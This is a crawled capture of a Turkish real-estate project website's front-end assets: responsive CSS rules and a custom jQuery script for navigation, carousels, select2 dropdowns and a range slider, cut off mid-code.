		z-index: 4;
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	.change-logo .nav-brand.fixed-logo {
		display: none;
	}
		.change-logo.header-fixed .nav-brand.fixed-logo {
		display: block;
	}
	.change-logo.header-fixed .nav-brand.static-logo {
		display: none;
	}
	.header.header-transparent.header-fixed {
		box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		background: #ffffff;
		position: fixed;
		z-index: 999;
		width: 100%;
		top: 0;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
	.header.header-transparent .nav-brand, .header.header-transparent .nav-brand:focus, .header.header-transparent .nav-brand:hover, .header.header-transparent .nav-menu>li>a {
		color: #ffffff;
	}
	.header.header-transparent .submenu-indicator-chevron {
		border-color: transparent #ffffff #ffffff transparent;
	}
	.header.header-transparent.header-fixed .nav-brand, .header.header-transparent.header-fixed .nav-brand:focus, .header.header-transparent.header-fixed .nav-brand:hover, .header.header-transparent.header-fixed .nav-menu>li>a {
		color:#647392;
	}
	.header.header-transparent.header-fixed .submenu-indicator-chevron {
		border-color: transparent #647392 #647392 transparent;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: -14px;
	}
	.hero-banner {
		min-height: 580px;
	}
	.hero-search h1 {
		font-size: 52px;
	}
	h1, .h1 {
		font-size:2em;
		line-height: 1em;
	}
	.breadcrumbs {
		margin-top: 92px;
	}
	.ct-header h1.big {
		font-size:70px;
		line-height:1;
	}
	.ct-u-display-tablex {
		min-height:500px;
		height:100vh;
	}
	.main-banner.image-banner, .hero-header, .hero-banner{
		min-height:660px;
	}
	.hero-header.min-banner{
		height:80vh;
		min-height:400px;
	}

	.hero-banner h2, .main-banner h1 {
		font-size:60px;
		line-height:1.1;
	}

	.hero-content h1{
		font-size:60px;
	}
	.content h1{
		font-size:70px;
	}
	.hero-content p{
		font-size:22px;
	}
	
	.jumbo-banner.software .hero-content {
		margin-top:0em;
	}
	.jumbo-banner.software .hero-content h1{
		font-size:60px;
	}
	.sec-heading h2{
		font-size:29px;
		line-height:1.2;
	}
	.sec-heading p{
		font-size:22px;
	}
	.page-title-wrap h1{
		font-size:55px;
		line-height:1.4;
	}
	
	.modal-dialog {
		max-width: 600px;
		margin: 30px auto;
	}
	.cta-sec h1, .cta-sec h2 {
		font-size: 38px;
		margin-bottom: 12px;
	}
	

}
@media (min-width: 993px) {
	.head-shadow{
		box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
	}
}

@media (min-width: 1200px) {
	.hero-content h1 {
		font-size:80px;
	}
	.core-nav .megamenu.open > .megamenu-content{
		width:700px !important;
	}

}
@media (max-width: 1199px) {
	.job-new-list .btn.btn-outline-info.float-right {
		float: none !important;
		margin: 0;
		display: table;
	}
	.verticle-job-detail .jb-title {
		font-size: 18px;
	}
	.verticle-job-thumb {
		max-width: 60px;
		width: 60px;
	}
	.verticle-job-detail {
		margin-left: 65px;
	}
	ul li.submit-attri {
		display: none;
	}
	
	.dw-proprty-info li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}	

@media (max-width: 1023px) {
	.half-map .fs-inner-container {
		width:100%;
	}
	
	.fs-left-map-box .map-container.fw-map {
		width:100%;
		height:585px;
		position: relative;
		-webkit-transform: translate3d(0,0,0);
		overflow: hidden;
	}
	.half-map .fs-left-map-box {
		float: none;
	}
	.fr-grid-info ul li {
		font-size: 12px;
	}
}


@media (max-width: 992px) {	
	.header.nav-left-side .core-nav .wrap-core-nav-list .core-nav-list {
		float: none;
	}
	.nav-menu>li .nav-dropdown {
		background: transparent;
		padding: 0;
		box-shadow: none;
	}
	.nav-menu>li>.nav-dropdown:before{
		display:none;
	}
	.navigation-portrait .nav-menu.nav-menu-social {
		padding-top: 1rem;
	}
	.header-dark-transparent nav .menu li a {
		color:#606c8e;
	}
	.header-dark-transparent button.toggle-bar.core-nav-toggle {
		color: #ffffff;
	}
	.header-dark-transparent.header-fixed button.toggle-bar.core-nav-toggle {
		color: #728496;
	}
}
@media (max-width: 991px) {
	.main-banner.image-banner, .hero-header, .hero-banner, .large-banner{
		min-height:580px;
	}
    .hero-banner{
        padding: 1rem 0 1rem;
    }
	.sm-sidebar {
		height: 100%;
		max-width: 350px;
		min-width: 220px;
		background-color: #fff;
		position: fixed!important;
		top: 0;
		z-index: +2000;
		overflow: auto;
		-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
		box-shadow: 0 2px 10px 0 #d8dde6;
		position: relative;
		animation: animateleft .4s;
		left: 0;
		display: none;
	}
	.change-logo .nav-brand.static-logo {
		display: none;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: 0px;
	    padding:15px 20px;
	}
	.search-sidebar_header {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
	}
	ul.attributes {
		float: right;
	}
	button.toggle-bar.core-nav-toggle {
		color: #8594b3;
	}
	.nav-menu.nav-menu-social>li.add-listing {
		top: 0;
	}
	.core-nav .dropdown > .dropdown-menu {
	width: 100%;
	}
	.show-mb {
		display:initial !important;
	}
	
	h1.italian-header-capt {
		font-size:25px;
	}
	.pricing-body ul li {
		padding: 9px 0;
		font-size: 15px;
	}
	list-layout .property-listing.property-1 .listing-img-wrapper {
		flex: initial;
	}
	.list-layout .property-listing.property-1 .listing-content {
		flex: initial;
		position: relative;
	}
	.list-layout .property-listing.property-1 {
		display: block;
		margin: 0 0 30px 0;
	}
	.list-layout .property-listing.property-1 .listing-footer-wrapper {
		padding: 0.9rem 1rem;
		border-top: 1px solid #e5e9ec;
		width: 100%;
		display: flex;
		vertical-align: middle;
		align-items: center;
		position: relative;
		bottom: 0;
		width: 100%;
		justify-content: initial;
		left: 0;
	}
	
	.agency-list {
		display: block;
	}
	
	.avl-features li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	.slide-property-detail {
		position: relative;
		display: block;
	}
	.slide-property-first {
		flex: initial;
		margin-bottom: 1.5rem;
	}
	.single-advance-property .container-fluid.p-0 {
		padding: 0 15px !important;
	}
.drops-dashboard{
	display:none;
}
}

@media (max-width: 767px) {
    .call-to-act {
        display: block;
        text-align: center;
    }
    .call-to-act-head {
        margin-bottom: 1rem;
    }
    .footer-widget {
        padding-bottom: 0;
    }
    .footer-bottom {
        margin-top: 70px;
    }
	.dropdown-submenu > .dropdown-menu.show {
		display: block;
	}
	.full-search-2.hero-search-radius #advance-search {
		top: auto;
	}
    .full-search-2.hero-search-radius #advance-project {
        top: auto;
    }
	.property-search-type label {
		padding: 8px 16px;
		margin: 0 7px 0 0;
		font-size: 14px;
	}
	.property-search-type label:nth-child(3) {
		margin-right: 0;
	}
	.full-search-2.hero-search-radius #advance-search {
		padding: 2rem 0.5rem;
	}
    .full-search-2.hero-search-radius #advance-project {
        padding: 2rem 0.5rem;
    }
	.full-search-2.hero-search-radius .checkbox-custom, .full-search-2.hero-search-radius .checkbox-custom-label, .full-search-2.hero-search-radius .radio-custom, .radio-custom-label {
		font-size: 14px;
	}
	.full-search-2.eclip-search .input-with-icon {
		border: 1px solid #dce3e8;
		border-radius: 4px;
	}
	.seo-contact .p-0 {
		padding: 0 15px !important;
	}
	.seo-contact button.btn {
		width: 100%;
	}
	.nav-tabs .nav-item a {
		padding: 0.5em 1em;
	}
	
	.boxed.boxed--lg {
		padding: 2.77em 1em;
	}
	.icon--lg {
		font-size: 3.57142857em;
	}
	.error-page h2 {
		font-size: 100px;
	}
	.pos-vertical-center{
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
	.listing-detail-item {
		display: inline-block;
		margin-left: 4px;
	}
	.tr-list-thumb {
		max-width: 75px;
		height: 75px;
		margin-right: 10px;
	}
	.tr-list-wrap {
		position: relative;
		bottom: 50px;
		display: block;
	}
	a.btn.btn-list {
		padding: 12px 10px;
		font-size: 12px;
		margin-bottom: 5px;
	}
	.advance-search .form-group {
		margin: 0.6rem 0;
		border: 1px solid #e0ecf5;
	}
	.advance-search .search-big-form {
		padding: 10px !important;
	}
    .advance-project .form-group {
        margin: 0.6rem 0;
        border: 1px solid #e0ecf5;
    }
    .advance-project .search-big-form {
        padding: 10px !important;
    }
	.job-new-list .vc-thumb, .job-new-list .vc-content {
		float: none;
		margin:0.5rem 0;
		display: table;
	}
	.mpl-0 {
		padding-left: 0 !important;
	}
	.verticle-candidate-list .vc-content {
		margin-top: 1rem;
	}
	
	.top-header .cn-info {
		display: none;
	}
	
	.full-search-2.hero-search-radius {
		border-radius: 10px;
	}
	.full-search-2.hero-search-radius .form-control{
		border:none !important;
	}
	
	.dashboard-navbar {
		margin-bottom: 2rem;
	}
table.property-table-wrap .property-container img {
    display: none;
}
table.property-table-wrap td {
    padding: 35px 2px;
}
table.property-table-wrap .property-container .title h4 {
    font-size: 14px;
}
table.property-table-wrap td.action a {
    margin-left: 10px;
}
th.expire-date {
    display: none;
}
.page-sidebar {
    margin-top: 2rem;
}
	li.login-attri.theme-log a {
    padding: 0 22px !important;
}	
}

@media (max-width: 600px) {
	.hero-header {
		min-height: 400px;
	}
	.signup-frm .btn {
		bottom: 4px;
		position: relative;
		right: 0;
		border-width: 0;
		height: 52px;
		margin-top: 12px;
		width: 100%;
	}
	ul.our-team-profile li a {
		width: 34px;
		height: 34px;
		line-height: 33px;
	}
	.rt-content-box ul.our-team-profile li {
		padding: 0;
		margin-right: 6px;
	}
	.lt-img-box {
		display: table;
		width: 105px;
		float: none;
		margin: 0 auto;
	}
	.rt-content-box {
		display: table;
		margin-left: 0;
		margin: 0 auto;
		text-align: center;
	}
	.jumbo-banner .btn-trans-video, .hero-banner .btn-trans-video {
		display: block;
		margin-top: 10px;
		margin-left: 0 !important;
	}
	.error-page h2 {
		font-size: 50px;
	}
	.freelancer-thumb {
		float: none;
		margin-bottom: 1rem;
	}
	.freelancer-caption {
		display: block;
		margin-left: 0;
	}
	
	.hero-search-wrap {
		padding: 45px 20px 30px;
	}
	.header.nav-left-side ul.attributes li a {
		padding: 22px 8px;
		font-size: 12px;
	}
	
	.avl-features li {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	}
}


/*====================================
 Bottom To top Scroll
=====================================*/
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 10px;
    right: 20px;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
    text-decoration: none;
    background:#333c56;
    color: #ffffff;
}
#back2Top:hover {
    background-color:#ffffff;
    color:#333c56;
}

.style-switcher{
    position: fixed;
    top:35%;
    transition: 0.4s ease-in-out;
    background-color: #fff;
    left:-220px;
    width:220px;
    padding: 0;
    z-index: 1010;
    box-shadow: 0 0 25px rgba(0,0,0,0.1);
}
.style-switcher .css-trigger{
    position: absolute;
    top:37%;
    transform: translateY(-50%);
    right: -50px;
    width: 50px;
    background-color:#2d4767;
    color:#fff;
    border-radius: 0px 3px 3px 0px;
    text-align: center;
    line-height:55px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}
.style-switcher .css-trigger a{
	color:#ffffff;
}
.style-switcher.active {
    left: 0;
}
ul#themecolors {
    margin: 0;
    padding:15px 0;
    text-align: center;
    background: #334e6f;
}
ul#themecolors li {
    list-style: none;
    padding:5px;
    display: inline-block;
}
ul#themecolors li a {
    width:35px;
    height:35px;
    background:#f4f5f7;
    display: inline-block;
    border-radius: 50%;
    font-size: 0;
	border:3px solid rgba(255,255,255,1);
}
a.default-theme {
    background:#fb7618 !important;
}
a.blue-theme {
    background:#3a5bbc !important;
}
a.green-theme {
    background:#28b446 !important;
}
a.red-theme {
    background:#d32e2a !important;
}
a.purple-theme {
    background:#9886ec !important;
}
a.yellow-theme {
    background:#fbbb00 !important;
}
a.oceangreen-theme {
    background:#00A877 !important;
}
a.goodred-theme {
    background:#f40c43 !important;
}
a.goodgreen-theme {
    background:#19b521 !important;
}
a.blue2-theme {
    background:#0176ff !important;
}


@media only screen and (max-width: 767px)  {
.singles-dashboard-list {
    display: block;
    width: 100%;
}
.sd-list-left {
    max-width: 100%;
}
.sd-list-right {
    padding: 1rem 1rem;
}
}

.breadcrumb {
    padding: 15px 25px;
    margin: 0;
    list-style-type: none;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
}
.breadcrumb li {
    color: #8a8a8a;
    display: inline-block;
    margin-right: 5px;
}
.breadcrumb li:last-child {
    color: #d72924;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5
body_size: 5541
content:
$(function() {
    "use strict";
	
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({ 'overflow': 'visible' });
	})
	
	/*---- Bottom To Top Scroll Script ---*/
	$(window).on('scroll', function() {
		var height = $(window).scrollTop();
		if (height > 100) {
			$('#back2Top').fadeIn();
		} else {
			$('#back2Top').fadeOut();
		}
	});
	
	$("#back2Top").on('click', function(event) {
		event.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

    // Navigation
	! function(n, e, i, a) {
		n.navigation = function(t, s) {
			var o = {
					responsive: !0,
					mobileBreakpoint:992,
					showDuration: 300,
					hideDuration: 300,
					showDelayDuration: 0,
					hideDelayDuration: 0,
					submenuTrigger: "hover",
					effect: "fade",
					submenuIndicator: !0,
					hideSubWhenGoOut: !0,
					visibleSubmenusOnMobile: !1,
					fixed: !1,
					overlay: !0,
					overlayColor: "rgba(0, 0, 0, 0.5)",
					hidden: !1,
					offCanvasSide: "left",
					onInit: function() {},
					onShowOffCanvas: function() {},
					onHideOffCanvas: function() {}
				},
				u = this,
				r = Number.MAX_VALUE,
				d = 1,
				f = "click.nav touchstart.nav",
				l = "mouseenter.nav",
				c = "mouseleave.nav";
			u.settings = {};
			var t = (n(t), t);
			n(t).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>✕</span>"), n(t).find(".nav-search").length > 0 && n(t).find(".nav-search").find("form").prepend("<span class='nav-search-close-button'>✕</span>"), u.init = function() {
				u.settings = n.extend({}, o, s), "right" == u.settings.offCanvasSide && n(t).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right"), u.settings.hidden && (n(t).addClass("navigation-hidden"), u.settings.mobileBreakpoint = 99999), v(), u.settings.fixed && n(t).addClass("navigation-fixed"), n(t).find(".nav-toggle").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")
				}), n(t).find(".nav-menus-wrapper-close-button").on("click touchstart", function() {
					u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")
				}), n(t).find(".nav-search-button").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.toggleSearch()
				}), n(t).find(".nav-search-close-button").on("click touchstart", function() {
					u.toggleSearch()
				}), n(t).find(".megamenu-tabs").length > 0 && y(), n(e).resize(function() {
					m(), C()
				}), m(), s !== a && u.callback("onInit")
			};
			var v = function() {
				n(t).find("li").each(function() {
					n(this).children(".nav-dropdown,.megamenu-panel").length > 0 && (n(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu"), u.settings.submenuIndicator && n(this).children("a").append("<span class='submenu-indicator'><span class='submenu-indicator-chevron'></span></span>"))
				})
			};
			u.showSubmenu = function(e, i) {
				g() > u.settings.mobileBreakpoint && n(t).find(".nav-search").find("form").slideUp(), "fade" == i ? n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).fadeIn(u.settings.showDuration) : n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).slideDown(u.settings.showDuration), n(e).addClass("nav-submenu-open")
			}, u.hideSubmenu = function(e, i) {
				"fade" == i ? n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).fadeOut(u.settings.hideDuration) : n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).slideUp(u.settings.hideDuration), n(e).removeClass("nav-submenu-open").find(".nav-submenu-open").removeClass("nav-submenu-open")
			};
			var h = function() {
					n("body").addClass("no-scroll"), u.settings.overlay && (n(t).append("<div class='nav-overlay-panel'></div>"), n(t).find(".nav-overlay-panel").css("background-color", u.settings.overlayColor).fadeIn(300).on("click touchstart", function(n) {
						u.hideOffcanvas()
					}))
				},
				p = function() {
					n("body").removeClass("no-scroll"), u.settings.overlay && n(t).find(".nav-overlay-panel").fadeOut(400, function() {
						n(this).remove()
					})
				};
			u.showOffcanvas = function() {
				h(), "left" == u.settings.offCanvasSide ? n(t).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open") : n(t).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open")
			}, u.hideOffcanvas = function() {
				n(t).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open").on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function() {
					n(t).find(".nav-menus-wrapper").css("transition-property", "none").off()
				}), p()
			}, u.toggleOffcanvas = function() {
				g() <= u.settings.mobileBreakpoint && (n(t).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open") ? (u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")) : (u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")))
			}, u.toggleSearch = function() {
				"none" == n(t).find(".nav-search").find("form").css("display") ? (n(t).find(".nav-search").find("form").slideDown(), n(t).find(".nav-submenu").fadeOut(200)) : n(t).find(".nav-search").find("form").slideUp()
			};
			var m = function() {
					u.settings.responsive ? (g() <= u.settings.mobileBreakpoint && r > u.settings.mobileBreakpoint && (n(t).addClass("navigation-portrait").removeClass("navigation-landscape"), D()), g() > u.settings.mobileBreakpoint && d <= u.settings.mobileBreakpoint && (n(t).addClass("navigation-landscape").removeClass("navigation-portrait"), k(), p(), u.hideOffcanvas()), r = g(), d = g()) : k()
				},
				b = function() {
					n("body").on("click.body touchstart.body", function(e) {
						0 === n(e.target).closest(".navigation").length && (n(t).find(".nav-submenu").fadeOut(), n(t).find(".nav-submenu-open").removeClass("nav-submenu-open"), n(t).find(".nav-search").find("form").slideUp())
					})
				},
				g = function() {
					return e.innerWidth || i.documentElement.clientWidth || i.body.clientWidth
				},
				w = function() {
					n(t).find(".nav-menu").find("li, a").off(f).off(l).off(c)
				},
				C = function() {
					if (g() > u.settings.mobileBreakpoint) {
						var e = n(t).outerWidth(!0);
						n(t).find(".nav-menu").children("li").children(".nav-submenu").each(function() {
							n(this).parent().position().left + n(this).outerWidth() > e ? n(this).css("right", 0) : n(this).css("right", "auto")
						})
					}
				},
				y = function() {
					function e(e) {
						var i = n(e).children(".megamenu-tabs-nav").children("li"),
							a = n(e).children(".megamenu-tabs-pane");
						n(i).on("click.tabs touchstart.tabs", function(e) {
							e.stopPropagation(), e.preventDefault(), n(i).removeClass("active"), n(this).addClass("active"), n(a).hide(0).removeClass("active"), n(a[n(this).index()]).show(0).addClass("active")
						})
					}
					if (n(t).find(".megamenu-tabs").length > 0)
						for (var i = n(t).find(".megamenu-tabs"), a = 0; a < i.length; a++) e(i[a])
				},
				k = function() {
					w(), n(t).find(".nav-submenu").hide(0), navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || "click" == u.settings.submenuTrigger ? n(t).find(".nav-menu, .nav-dropdown").children("li").children("a").on(f, function(i) {
						if (u.hideSubmenu(n(this).parent("li").siblings("li"), u.settings.effect), n(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(u.settings.hideDuration), n(this).siblings(".nav-submenu").length > 0) {
							if (i.stopPropagation(), i.preventDefault(), "none" == n(this).siblings(".nav-submenu").css("display")) return u.showSubmenu(n(this).parent("li"), u.settings.effect), C(), !1;
							if (u.hideSubmenu(n(this).parent("li"), u.settings.effect), "_blank" == n(this).attr("target") || "blank" == n(this).attr("target")) e.open(n(this).attr("href"));
							else {
								if ("#" == n(this).attr("href") || "" == n(this).attr("href")) return !1;
								e.location.href = n(this).attr("href")
							}
						}
					}) : n(t).find(".nav-menu").find("li").on(l, function() {
						u.showSubmenu(this, u.settings.effect), C()
					}).on(c, function() {
						u.hideSubmenu(this, u.settings.effect)
					}), u.settings.hideSubWhenGoOut && b()
				},
				D = function() {
					w(), n(t).find(".nav-submenu").hide(0), u.settings.visibleSubmenusOnMobile ? n(t).find(".nav-submenu").show(0) : (n(t).find(".nav-submenu").hide(0), n(t).find(".submenu-indicator").removeClass("submenu-indicator-up"), u.settings.submenuIndicator ? n(t).find(".submenu-indicator").on(f, function(e) {
						return e.stopPropagation(), e.preventDefault(), u.hideSubmenu(n(this).parent("a").parent("li").siblings("li"), "slide"), u.hideSubmenu(n(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide"), "none" == n(this).parent("a").siblings(".nav-submenu").css("display") ? (n(this).addClass("submenu-indicator-up"), n(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), n(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up"), u.showSubmenu(n(this).parent("a").parent("li"), "slide"), !1) : (n(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), void u.hideSubmenu(n(this).parent("a").parent("li"), "slide"))
					}) : k())
				};
			u.callback = function(n) {
				s[n] !== a && s[n].call(t)
			}, u.init()
		}, n.fn.navigation = function(e) {
			return this.each(function() {
				if (a === n(this).data("navigation")) {
					var i = new n.navigation(this, e);
					n(this).data("navigation", i)
				}
			})
		}
	}
	(jQuery, window, document), $(document).ready(function() {
		$("#navigation").navigation()
	});
	
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();

		if (scroll >= 50) {
			$(".header").addClass("header-fixed");
		} else {
			$(".header").removeClass("header-fixed");
		}
	});
	
	
	// Compare Slide
	$('.csm-trigger').on('click', function() {
		$('.compare-slide-menu').toggleClass('active');
	});
	$('.compare-button').on('click', function() {
		$('.compare-slide-menu').addClass('active');
	});
	
	// smart-textimonials
	$('#smart-textimonials').slick({
	  slidesToShow:1,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.property-slide').slick({
	  slidesToShow:3,
	  arrows: false,
	  dots: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// location Slide
	$('.location-slide').slick({
	  slidesToShow:4,
	  dots: true,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Single Sidebar Property Slide
	$('.sidebar-property-slide').slick({
	  slidesToShow:1,
	  arrows: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.testi-slide').slick({
	  slidesToShow:2,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.team-slide').slick({
	  slidesToShow:4,
	  arrows: false,
	  autoplay:true,
	  dots:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			dots:true,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Range Slider
	$(".range-slider-ui").each(function () {
        var minRangeValue = $(this).attr('data-min');
        var maxRangeValue = $(this).attr('data-max');
        var minName = $(this).attr('data-min-name');
        var maxName = $(this).attr('data-max-name');
        var unit = $(this).attr('data-unit');

        $(this).append("" +
            "<span class='min-value'></span> " +
            "<span class='max-value'></span>" +
            "<input class='current-min' type='hidden' name='"+minName+"'>" +
            "<input class='current-max' type='hidden' name='"+maxName+"'>"
        );
        $(this).slider({
            range: true,
            min: minRangeValue,
            max: maxRangeValue,
            values: [minRangeValue, maxRangeValue],
            slide: function (event, ui) {
                event = event;
                var currentMin = parseInt(ui.values[0], 10);
                var currentMax = parseInt(ui.values[1], 10);
                $(this).children(".min-value").text( currentMin + " " + unit);
                $(this).children(".max-value").text(currentMax + " " + unit);
                $(this).children(".current-min").val(currentMin);
                $(this).children(".current-max").val(currentMax);
            }
        });

        var currentMin = parseInt($(this).slider("values", 0), 10);
        var currentMax = parseInt($(this).slider("values", 1), 10);
        $(this).children(".min-value").text( currentMin + " " + unit);
        $(this).children(".max-value").text(currentMax + " " + unit);
        $(this).children(".current-min").val(currentMin);
        $(this).children(".current-max").val(currentMax);
    });
	
	// Select Bedrooms
	$('#bedrooms').select2({
		placeholder: "Bedrooms",
		allowClear: true
	});

	//Select Delivery Date
	$('#deliveryDate').select2({
		placeholder: "Teslim Tarihi",
		allowClear: true
	});

	// Select Sales Status
	$('#salesStatus').select2({
		placeholder: "Satış Durumu",
		allowClear: true
	});

	// Select Bathrooms
	$('#bathrooms').select2({
		placeholder: "Bathrooms",
		allowClear: true
	});
	
	// Select Property Types
	$('#ptypes').select2({
		placeholder: "Property Types",
		allowClear: true
	});

	// Select Home Types
	$('#hometype').select2({
		placeholder: "Daire Tipi",
		allowClear: true
	});

	// Select Project Types
	$('#projecttype').select2({
		placeholder: "Proje Tipi",
		allowClear: true
	});

	// Select Site options
	$('#siteoptions').select2({
		placeholder: "Site Özelikleri",
		allowClear: true
	});

	// Select Building options
	$('#buildingoptions').select2({
		placeholder: "Bina Özelikleri",
		allowClear: true
	});

	// Select Residence options
	$('#homeoptions').select2({
		placeholder: "Konut Özelikleri",
		allowClear: true
	});

	// Select Country
	$('#country').select2({
		placeholder: "Country",
		allowClear: true
	});
	
	// Select Town
	$('#town').select2({
		placeholder: "City/Town",
		allowClear: true
	});
	
	// Select Town
	$('#location').select2({
		placeholder: "Location",
		allowClear: true
	});
	
	// Select Cities
	$('#cities').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true
	});
	// Select areas
	$('#areas').select2({
		placeholder: "İlçeler",
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Lütfen bir şehir seçin.';
			},
			"noResults": function(){
				return 'Sonuç bulunamadı!';
			},
			searching: function() {
				return 'Aranıyor...';
			}
		},
		allowClear: true,
	});
	// Select Cities Menu
	$('#citiesMenu').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true,
		theme: 'default menu-container-class'

	});

	// Select States
	$('#states').select2({
		placeholder: "İlçeler",
		allowClear: true
	});

	// Select Status
	$('#status').select2({
		placeholder: "Select Status",
		allowClear: true
	});
	
	// Select Rooms
	$('#rooms').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	
	// Select Garage
	$('#garage').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	function select2FormatContentSelection(data) {
		return data.text;
	}

	function select2FormatContent(data) {
		return data.text || '';
	}
	$('#projects').select2({
		width: 'off',
		placeholder: {id: 0, text: 'Seçmek için projenizi arayabilirsiniz.'},
		allowClear: true,
		multiple: false,
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Aramak projenizin adını yazın!';
			}
		},
		templateResult: select2FormatContent,
		templateSelection: select2FormatContentSelection,
		ajax: {
			delay: 250,
			url: '/admin/proje/list_ajax_data',
			data: function (params) {
				return {
					q: params.term, // search term
					page: params.page
				};
			},
			processResults: function (data, page) {
				return {
					results: data
				};
			},
			escapeMarkup: function (markup) {
				return markup;
			}
		}
	});
	$('#myProjects').select2({
		placeholder: {id: 0, text: 'Proje Seçin.'},
		allowClear: true
	});
	// Select Rooms
	$('#bage').select2({
		placeholder: "Select An Option",
		allowClear: true
	});
	
	// Home Slider
	$('.home-slider').slick({
	  centerMode:false,
	  slidesToShow:1,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows:true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	$('.click').slick({
	  slidesToShow:1,
      dots: true,
	  slidesToScroll: 1,
	  autoplay:true,
	  autoplaySpeed: 2000,
	});
	
	// Advance Single Slider
	$(function() { 
	// Card's slider
	  var $carousel = $('.slider-for');

	  $carousel
		.slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  adaptiveHeight: true,
		  asNavFor: '.slider-nav'
		})
		.magnificPopup({
		  type: 'image',
		  delegate: 'a:not(.slick-cloned)',
